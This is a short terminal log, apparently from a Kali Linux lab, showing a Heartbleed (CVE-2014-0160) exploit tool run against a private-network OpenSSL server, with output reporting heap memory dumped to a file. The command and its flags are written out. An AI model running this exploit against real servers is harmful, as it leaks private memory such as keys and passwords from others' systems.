 root@kali:~/heartbleed# ./heartbleed -s 192.168.56.103 -p 8443 -f hb_test.txt -t 1
[ heartbleed - CVE-2014-0160 - OpenSSL information leak exploit
[ =============================================================
[ connecting to 192.168.56.103 8443/tcp
[ connected to 192.168.56.103 8443/tcp
[ <3 <3 <3 heart bleed <3 <3 <3
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ heartbleed leaked length=65535
[ final record type=24, length=16384
[ wrote 16381 bytes of heap to file 'hb_test.txt'
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ final record type=24, length=16384
[ wrote 16384 bytes of heap to file 'hb_test.txt'
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ final record type=24, length=16384
[ wrote 16384 bytes of heap to file 'hb_test.txt'
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ final record type=24, length=16384
[ wrote 16384 bytes of heap to file 'hb_test.txt'
[ heartbeat returned type=24 length=42
[ decrypting SSL packet
[ final record type=24, length=18
[ wrote 18 bytes of heap to file 'hb_test.txt'